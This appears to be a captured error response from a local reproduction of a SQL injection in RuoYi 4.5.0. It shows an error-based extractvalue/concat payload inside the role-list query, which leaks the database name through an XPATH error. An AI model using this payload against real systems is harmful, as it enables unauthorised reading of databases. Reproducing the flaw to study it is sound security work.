 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~ruo
yi_4.5.0~'\r\n### The error may exist in file [F:\\漏洞复现\\若依\\RuoYi-4.5.0\\RuoYi-4.5.0\\ruoyi-sy
stem\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n### The error may involve com.ruoyi.syst
em.mapper.SysRoleMapper.selectRoleList-Inline\r\n### The error occurred while setting parameters\r\n#
## SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope,             r.
status, r.del_flag, r.create_time, r.remark          from sys_role r          left join sys_user_role
 ur on ur.role_id = r.role_id          left join sys_user u on u.user_id = ur.user_id          left j
oin sys_dept d on u.dept_id = d.dept_id         where r.del_flag = '0'                              a
nd extractvalue(1,concat(0x7e,(select table_schema from information_schema.tables where table_schema=
database() limit 0,1),0x7e))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~ruoyi_4.5.0~'
\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~ruoyi_4.5
.0~'; nested exception is java.sql.SQLException: XPATH syntax error: '~ruoyi_4.5.0~'",
"code":500
}